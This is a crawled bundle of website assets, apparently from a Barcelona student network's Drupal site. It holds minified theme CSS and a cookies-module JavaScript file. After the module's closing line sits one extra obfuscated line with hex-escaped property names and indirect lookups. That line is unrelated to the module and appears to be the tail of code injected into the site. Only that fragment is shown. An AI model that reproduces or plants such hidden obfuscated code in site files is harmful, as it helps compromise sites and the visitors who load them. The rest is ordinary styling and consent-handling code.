idth:80%;}#show_bg_2>div>p{margin-left:4em;width:81%;}.block-views-blockesncard-block-1>h2{font-size:1.2em;margin-bottom:-0.5em!important;margin:0em;letter-spacing:0.1em;}}@media screen and (min-width:2000px) and (max-width:4000px){#block-gtranslate{float:left;margin-left:-4%!important;}}@media screen and (min-width:1000px) and (max-width:4000px){#textocabecera{margin-top:7em;}#show_bg_2>div>p{margin-left:7em;width:80%;text-align:justify;}}@media screen and (min-width:900px) and (max-width:1200px){.blogFront>.views-field-body>div>p{height:125px;}.blogFront{width:29.5%!important;margin-left:0%!important;}.site-footer__top .region{width:36%!important;}#superfish-supperfish{margin-left:57%;}#show_bg_2>div>h2{font-size:4em;}#textocabecera{margin-top:10em;}#show_bg_2>div>p{margin-left:6em;}#show_bg_2>div>h3{margin-left:5.5em;}}@media screen and (min-width:300px) and (max-width:900px){.blogFront{width:100%!important;margin-bottom:2em;}.blogFront>div>.field-content>img{width:33%;}}@media screen and (min-width:500px) and (max-width:800px){#superfish-supperfish-toggle{margin-left:53%;width:40%;margin-top:-13%!important;}#block-gtranslate{margin-top:0% !important;}.region-footer-fourth,.region-footer-first{width:40%!important;}.block-views-blockesncard-block-1>h2{font-size:1.5em;margin-bottom:-0.5em!important;margin:0em;letter-spacing:0.1em;}}


--- FILE ---
content_type: text/css
request_url: https://esnbarcelona.org/sites/default/files/css/css_MydLrT8Pe4AnL1xrYl_2K6t_7IS0JuQMp_XuMGX7ZSo.css
body_size: -108
content:
@keyframes scroll{0%{transform:translateX(0);}100%{transform:translateX(calc(-250px * 7));}}.field__label{display:none;}.numerodepartner>div>div>a>img{width:91%!important;margin-top:-0.5em;}.todopartners{padding:1.5em 0em 1.5em 0em;background:#fff url(/themes/header_topbg.png) 0 -5px repeat-x;box-shadow:0 10px 20px -5px rgba(0,0,0,0.125);height:100px;margin:auto;overflow:hidden;position:relative;width:100%;}.listapartners{animation:scroll 40s linear infinite;display:flex;width:calc(250px * 14);}.numerodepartner{height:100px;width:250px;}.region-featured-bottom-first{width:100%!important;}.featured-bottom .block{margin:0em!important;padding:0em!important;}.featured-bottom{background:transparent;border:none;}.featured-bottom .region{padding:0 0px;}.block-views-blockchat-block-1{margin:0em;padding:0em;border:none;}.block-views-blockchat-block-1>h2{display:none;}


--- FILE ---
content_type: text/css
request_url: https://esnbarcelona.org/sites/default/files/css/css_1mHr5zkXh5ZdPssiJxTjzAffIppy_GlpdMTOVOK_ipw.css
body_size: -302
content:
#header{background:white url(/themes/header_topbg.png) 0 -5px repeat-x;height:10em;}#superfish-supperfish>li>ul>li>a{float:initial!important;border-radius:0px!important;}#block-bartik-branding>a>img{max-width:60%;height:auto;margin-top:1em;}.region-header{width:80%;margin:0 auto;}#block-gtranslate{float:left;margin-left:-11%;}.clearfix .menu{height:0em;}


--- FILE ---
content_type: application/javascript
request_url: https://esnbarcelona.org/modules/contrib/cookies/js/cookiesjsr.conf.js?v=9.5.9
body_size: -52
content:
/**
 * @file
 * Defines Javascript behaviors for the cookies module.
 */

(function (Drupal, drupalSettings) {
  'use strict';

  document.cookiesjsr = drupalSettings.cookies.cookiesjsr;

  /**
   * Define defaults.
   */
  Drupal.behaviors.cookiesjsr = {
    attach: function() {
      document.addEventListener('cookiesjsrCallbackResponse', function (event) {
        var response = (typeof event.detail.response === 'object') ? event.detail.response : {};
        const messages = new Drupal.Message();
        messages.clear();
        for (var module in response) {
          var obj = response[module];
          for (var i = 0, arr = ['status', 'warning', 'error']; i < arr.length; i++) {
            var type = arr[i];
            if (typeof obj[type] !== 'undefined') {
              messages.add(obj[type], {type: type});
            }
          }
        }
      });
    }
  }
})(Drupal, drupalSettings);
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;